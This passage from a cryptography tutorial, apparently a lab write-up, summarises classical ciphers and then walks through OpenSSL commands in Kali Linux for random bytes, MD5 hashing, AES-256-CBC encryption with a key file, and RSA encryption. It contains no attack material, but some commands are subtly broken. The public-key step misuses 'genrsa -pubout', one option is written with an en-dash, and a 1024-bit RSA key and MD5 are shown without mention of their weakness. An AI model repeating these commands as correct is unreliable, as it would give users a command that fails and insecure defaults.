offering perfect secrecy when the key is truly random and used once.

**Vigenère Cipher:** Vigenère Cipher is a polyalphabetic substitution cipher that encrypts text by shifting each letter based on a

repeating keyword, making it stronger than simple substitution.



**Substitution Cipher:** A Substitution Cipher is a cryptographic technique where each letter or symbol in the plaintext is replaced with

another letter or symbol according to a fixed system. It hides the original message but can be broken with frequency analysis.

**Playfair Cipher:** Playfair Cipher is a digraph substitution cipher that encrypts pairs of letters using a 5×5 key square, making it more

secure than simple monoalphabetic ciphers.



**Hill Cipher:** Hill Cipher is a polygraphic substitution cipher that uses linear algebra, encrypting blocks of letters with matrix

multiplication and a key matrix.



# OpenSSL

OpenSSL is an open-source toolkit for implementing SSL/TLS protocols and performing cryptographic operations like encryption, decryption, and certificate management. Now we will run OpenSSL commands in the Kali Linux terminal to perform various cryptographic operations.

1. openssl version: Checks for proper installation of OpenSSL and its version.



1. openssl version -a: Displays the OpenSSL version along with detailed build and system information i.e. it gives us

complete details.



1. openssl rand 10: Generates 10 random bytes in binary format.



1. openssl rand -hex 10: Generates 10 random bytes and displays them in hexadecimal format.



1. openssl rand -hex -out output_1.txt 10: Generates 10 random bytes in hex and saves them to output_1.txt.



1. cat output_1.txt: Displays the contents of the file output_1.txt.



1. openssl rand -hex 10>output_2.txt: Generates 10 random bytes in hex and redirects the output to output_2.txt.
2. cat output_2.txt: Displays the contents of the file output_2.txt.



1. openssl dgst -list: lists all the message digest (hash) algorithms supported by OpenSSL.
2. echo -n “Hello Aditya”>text.txt: Creates a file text.txt containing the text “Hello Aditya”.
3. cat text.txt: Displays the contents of the file text.txt.



1. echo “Hello Aditya” | openssl dgst -md5>file_1.hash: Computes the MD5 hash of the string “Hello Aditya” and saves it to file_1.hash.
2. cat file_1.hash: Displays the contents of the file file_1.hash.



1. echo text.txt | openssl dgst -md5>file_2.hash: Computes the MD5 hash of the string text.txt (not the file content) and

saves it to file_2.hash.

1. cat file_2.hash: Displays the contents of the file file_2.hash.



1. openssl dgst -md5 text.txt>file_3.hash: Computes the MD5 hash of the actual file text.txt and saves it to file_3.hash.
2. cat file_3.hash: Displays the contents of the file file_3.hash.



1. openssl enc -list: Lists all the available symmetric encryption algorithms supported by the enc command in OpenSSL.
2. openssl list –cipher-algorithms: lists all the encryption (cipher) algorithms supported by

OpenSSL.



**Encryption and Decryption using Symmetric Key:**

1. openssl rand -hex 10>my.key: Generates a 10-byte random key in hex format and saves it to my.key.
2. cat my.key: Displays the contents of the key file my.key.



1. openssl enc -aes-256-cbc -in text.txt -e -out input.en -kfile my.key: Encrypts text.txt using AES-256-CBC with the key from my.key and saves it as [input.en](http://input.en/)
2. cat input.en: Displays the encrypted content of input.en (appears as unreadable characters).



1. openssl enc -aes-256-cbc -in input.en -d -out output.de -kfile my.key: Decrypts input.en using the key from my.key and

saves the original content as output.de

1. cat [output.de](http://output.de/): Displays the decrypted content, which should match the original text.txt.



**Encryption and Decryption using Assymmetric Key:**

1. openssl genrsa -out input.pri 1024: Generates a 1024-bit RSA private key and saves it as input.pri.
2. cat input.pri: Displays the contents of the private key file input.pri



1. openssl genrsa -in input.pri -pubout -out input.pub: Generates the corresponding RSA public key from input.pri and saves

it as input.pub.

1. cat input.pub: Displays the contents of the public key file input.pub.



1. openssl pkeyutl -encrypt -pubin -inkey input.pub -in text.txt -out input.enc: Encrypts text.txt using the RSA public key and

saves it as input.enc.

1. cat input.enc: Displays the encrypted content of input.enc (appears as unreadable characters).



1. openssl pkeyutl -decrypt -inkey input.pri -in input.enc -out output.dec: Decrypts input.enc using the RSA private key and

saves the original content as output.dec.

1. cat output.dec: Displays the decrypted content, which should match the original text.txt.

